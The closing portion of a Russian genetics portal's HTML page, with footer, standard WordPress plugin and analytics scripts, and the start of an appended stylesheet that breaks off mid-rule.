                        <a href="https://genetik.pro/nacionalnosti/jestoncy/">
                            Эстонцы                        </a>

                    
                </div>

                <div class="top">
                    <div class="char">Э</div>
                    <div class="count">1</div>
                </div>

            </div>

        </div>

    
</div>                                                                                                                                                                                                                                            </div>
    <div class="sidebar-sticky">
        <div class="widget qa-widget">                                                                                                                                                                    
<div class="qa heading-3">
    <header>
                    <div class="image-wrap">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" width="1024" height="1024" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/01/dna5.webp"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/01/dna5.webp" width="1024" height="1024" alt=""></noscript>
            </div>
                <h2>
            <span>Частые вопросы о</span>
            наследственности        </h2>
    </header>
    <div class="links">
                                    <a href="https://genetik.pro/wiki/chto-takoe-geny-i-kak-oni-peredajutsja-ot-odnogo-pokolenija-k-drugomu/">Что такое гены и как они передаются от одного поколения к другому?</a>
                            <a href="https://genetik.pro/wiki/mogut-li-nasledstvennye-faktory-vlijat-na-nashe-zdorove-i-sklonnost-k-zabolevanijam/">Могут ли наследственные факторы влиять на наше здоровье и склонность к заболеваниям?</a>
                            <a href="https://genetik.pro/wiki/mozhno-li-izmenit-svoju-nasledstvennost/">Можно ли изменить свою наследственность?</a>
                        </div>
</div>                                                                                                                                </div>    </div>

</aside>

</main> <!-- /.content-wrap -->

<footer class="site-footer">

    <div class="footer-info">

        <div class="logo">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20328%2099'%3E%3C/svg%3E" width="328" height="99" alt="" data-lazy-src="https://genetik.pro/wp-content/uploads/2023/01/genetik-pro.webp"><noscript><img src="https://genetik.pro/wp-content/uploads/2023/01/genetik-pro.webp" width="328" height="99" alt=""></noscript>
        </div>

        <div class="copyright">
            © 2023 – genetik.pro – информационный портал        </div>

        <div class="contacts">
                            <a href="https://t.me/genetikpro" class="telegram">@genetikpro</a>
                                        <a href="mailto:in&#102;&#111;&#64;ge&#110;&#101;&#116;ik.p&#114;&#111;" class="email">info@genetik.pro</a>
                    </div>

        
    <div class="social">
                                    <a rel="noopener nofollow noreferrer" href="https://t.me/genetikpro" class="ok" target="_blank" aria-label="Одноклассники"></a>
            </div>
    </div>

        <div class="footer-menu">
        <div class="h4">Тесты</div>
        <ul class="menu"><li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://genetik.pro/dnk/">ДНК-тесты и анализы</a></li>
</ul>    </div>

    <div class="footer-block">
        <div class="top">
                        <div class="footer-menu">
                <div class="h4">Статьи</div>
                <ul class="menu"><li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-743"><a href="https://genetik.pro/nacionalnosti/">Национальности и народы</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://genetik.pro/nasha-komanda/">Команда проекта</a></li>
</ul>            </div>
            <div class="disclaimer">
                <div class="h4">Генетик.Про</div>
                <div class="text">Новостной портал Genetik.Pro</div>
                <a class="footer-design" target="_blank" rel="noopener noreferrer">Сделано в 2023</a>
            </div>
        </div>
        <form method="get" class="search-form" action="https://genetik.pro/">
    <input type="search" placeholder="Поиск информации на сайте" name="s" value="">
    <button class="search-submit" aria-label="Поиск"></button>
</form>    </div>

</footer>

</div> <!-- /.site-container -->

</div> <!-- /.site-container-wrap -->

<div class="menu-overlay"><span></span></div>

<div id="scroll-button">
    <div id="scroll-button_up" class="scroll-action_up">
        <svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="' . $webnavoz_button_button_color . '"></path>
        </svg>
    </div>
    <div id="scroll-button_middle">
        <span class="scroll-action_perc">10</span>%
    </div>
    <div id="scroll-button_down" class="scroll-action_down">
        <svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg="">
            <path d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path>
        </svg>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vine-great3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><style type="text/css"> .wn_dots_dot
        {
            background:#a8e433;
            border:5px solid #fff;
            box-shadow: 0 0 0 0 rgba(255,255,255, .4);
            animation:wn_dots_dot_pulse 1.5s infinite
        }
        @keyframes wn_dots_dot_pulse {
        0%
            {
            box-shadow: 0 0 0 0 rgba(255,255,255,.4)
            }
        70%
            {
                box-shadow: 0 0 0 50px rgba(255,255,255,0)
            }
        100%
            {
                box-shadow: 0 0 0 0 rgba(255,255,255,0)
            }
        }
    </style>		<style>
			.bg-color-item-2 {
				background: #ffcc00;
			}
		</style>
<script  id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://genetik.pro/wp-admin/admin-ajax.php","nonce":"ef6cca88e5","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js" defer></script>
<script  id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https://genetik.pro/wp-admin/admin-ajax.php","postID":"2862","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"e0df1f3f43"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.1.2" id="rate-my-post-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-content/plugins/youradv/js/swiper-bundle.min.js?ver=1769023297" id="swiper-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/youradv/js/main.js?ver=1741643032" id="youradv-js" defer></script>
<script  id="my-popup-scripts-js-extra">
/* <![CDATA[ */
var my_popup_ajax = {"url":"https://genetik.pro/wp-admin/admin-ajax.php","nonce":"3d353e4ab2","action":"my-popup"};
//# sourceURL=my-popup-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="my-popup-scripts-js-before">
/* <![CDATA[ */
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoyODYyLCJ0eXBlIjoicG9zdCIsInN1YnR5cGUiOiJwb3N0IiwidXJsIjoiXC9uYWNpb25hbG5vc3RpXC9vbWFuY3lcLyIsIl9tYWMiOiI3YTMwNzg5OTlkODZjZjdhMDZiZWJkNTNmMDdjYmUzYSJ9"};
//# sourceURL=my-popup-scripts-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer="defer" data-rocket-src="https://genetik.pro/wp-content/plugins/my-popup/assets/public/js/scripts.min.js?ver=20221202" id="my-popup-scripts-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script  id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://genetik.pro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://genetik.pro/wp-content/cache/min/1/wp-content/themes/vine-great3/js/toc.js?ver=1741643061" id="toc-js" defer></script>
<script  id="main-js-extra">
/* <![CDATA[ */
var theme_ajax = {"ajaxurl":"https://genetik.pro/wp-admin/admin-ajax.php"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://genetik.pro/wp-content/cache/min/1/wp-content/themes/vine-great3/js/main.js?ver=1741643032" id="main-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js" defer></script>
<script type="rocketlazyloadscript" id="jquery-fancybox-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-src="https://genetik.pro/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1"  data-rocket-src="https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/seonika-faq/webnavoz-faq.js?ver=1741643061" id="webnavoz_faq_js-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://genetik.pro/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script type="rocketlazyloadscript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(92593787, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92593787" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769023297 -->

--- FILE ---
content_type: text/css
request_url: https://genetik.pro/wp-content/cache/min/1/wp-content/plugins/youradv/css/style.css?ver=1741643031
body_size: 1537
content:
.slider-ifixdF{position:relative;margin:0 auto}.slider-ifixdF__body{overflow:hidden;position:relative}.slider-ifixdF__wrap{width:10000px;position:relative;top:0}.slider-ifixdF--transition{-webkit-transition:.7s;-o-transition:.7s;transition:.7s}.slider-ifixdF__slide{cursor:pointer;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.slider-ifixdF--1 .slider-ifixdF__slide{margin:0}.slider-ifixdF--radios .list-ifixdF__item{border-radius:12px;overflow:hidden}.list-ifixdF__item{background:#fff;color:#161616;-webkit-box-shadow:-1px 2px 19px 0 #f4f3f3;box-shadow:-1px 2px 19px 0 #f4f3f3}.list-ifixdF--center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.alt-yandex-block .swiper{padding:10px}.alt-yandex-block .swiper .swiper-pagination{z-index:999}.list-ifixdF__domain{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.list-ifixdF__domain img{-ms-flex-negative:0;flex-shrink:0;margin-right:5px;width:12px;height:12px;-o-object-fit:contain;object-fit:contain}.item-lbk-js{cursor:pointer}.list-ifixdF__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.list-ifixdF__img img{display:block;width:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;max-width:100%;height:auto;max-height:200px;-o-object-fit:contain;object-fit:contain;padding:3px}.list-ifixdF__content{padding:22px;line-height:1.4}.list-ifixdF__img+.list-ifixdF__content{border-top:0}.list-ifixdF{margin:30px 0}.list-ifixdF__a-title{font-size:14px;color:#c1c1c1}.list-ifixdF__title{font-size:22px;font-weight:700;line-height:1.4}.list-ifixdF__price{font-size:18px;color:#5895f5}.list-ifixdF__text{font-size:14px;margin:15px 0}.list-ifixdF__btn{background:#5895f5;color:#fff;padding:14px 20px;display:inline-block;vertical-align:top;margin-top:10px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.list-ifixdF__domain{margin-top:10px;font-size:14px;color:#c1c1c1}.list-ifixdF__item:hover img,.list-ifixdF__item:hover .list-ifixdF__btn{opacity:.8}.slider-ifixdF__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:-20px;position:relative;z-index:5}.slider-ifixdF__next,.slider-ifixdF__prev{width:35px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#5895f5;color:#fff;margin:3px;cursor:pointer}.slider-ifixdF--radios img{border-radius:12px 12px 0 0}.slider-ifixdF--radios .list-ifixdF__content{border-radius:0 0 12px 12px}.slider-ifixdF--radios .list-ifixdF__btn{border-radius:12px}.slider-ifixdF__nav--radios .slider-ifixdF__prev,.slider-ifixdF__nav--radios .slider-ifixdF__next{border-radius:8px}.list-ifixdF__min-title{font-size:16px;font-weight:700}.list-ifixdF__min-price{font-size:16px;color:#5895f5}.list-ifixdF__min-text{font-size:14px;margin-top:5px}.list-ifixdF__min-item{display:-webkit-box !Important;display:-ms-flexbox !Important;display:flex !Important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:100px;line-height:1.3;text-decoration:none;padding:10px 15px;background:#fff;color:#161616}.list-ifixdF__min-img{-ms-flex-negative:0;flex-shrink:0;max-width:80px;margin-right:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.list-ifixdF__min-img img{-webkit-transition:.3s;-o-transition:.3s;transition:.3s;max-width:100%;height:auto;max-height:80px;-o-object-fit:contain;object-fit:contain}.list-ifixdF__min-btn{background:#5895f5;color:#fff;padding:9px 13px;display:inline-block;vertical-align:top;margin-top:10px;font-size:14px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.list-ifixdF__min-a-title,.list-ifixdF__min-domain{font-size:12px;color:#c1c1c1}.list-ifixdF__min-domain{margin-top:5px}.list-ifixdF__item-min{padding:0 10px}.slider-ifixdF--min-radios .list-ifixdF__min-item{border-radius:12px}.slider-ifixdF--min-radios .list-ifixdF__min-btn{border-radius:6px}.slider-ifixdF--min-radios img{border-radius:6px}.list-ifixdF__item-min:hover img{opacity:.8}.list-ifixdF__item-min:hover .list-ifixdF__min-btn{opacity:.8}.fix-ifixdF{position:fixed;left:0;right:0;background:#fff;z-index:999999;border-top:1px solid #f3f2f2;padding:4px 18px!important;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;bottom:-800px}.fix-ifixdF .list-ifixdF{margin:0}.fix-ifixdF__close{position:absolute;right:10px;top:-29px;width:57px;height:31px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.minimal-ifixdF{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #F1F3F5;background:#fff;color:inherit}.minimal-ifixdF__img{width:auto;-ms-flex-negative:0;flex-shrink:0;max-width:160px;margin-right:10px;max-height:90px;overflow:hidden}.minimal-ifixdF__img img{max-width:100%;height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.minimal-ifixdF__sub{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.minimal-ifixdF__domain{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;margin-right:5px;font-size:12px}.minimal-ifixdF__domain 